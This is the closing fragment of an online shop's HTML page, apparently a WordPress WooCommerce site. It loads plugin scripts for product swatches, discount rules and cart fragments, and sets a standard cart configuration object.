<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>